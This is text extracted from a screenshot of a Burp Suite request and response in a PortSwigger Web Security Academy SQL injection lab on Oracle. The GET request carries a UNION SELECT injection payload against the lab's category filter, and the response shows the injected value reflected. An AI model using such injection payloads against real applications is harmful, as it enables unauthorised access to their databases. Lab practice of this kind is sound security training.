 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+sys.database_name,'Prueba 3
vuln'+FROM+dual-- HTTP/2
2 Host: 0a07009d031fcc688093a3c900ba00c5.web-security-academy.net
3 Cookie: session=MXXSJYtl3WiU08v3NXuKgWW4bFQSukiS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Academy
database type and
version on Oracle
Back to lab home
Make the database retrieve
the strings: 'Oracle Database
11g Express Edition Release
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Production, TNS for Linux:
Version 11.2.0.2.0 -
Production, NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT sys.database_name,'Prueb
vuln' FROM dual--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
XE
Prueba 3 vuln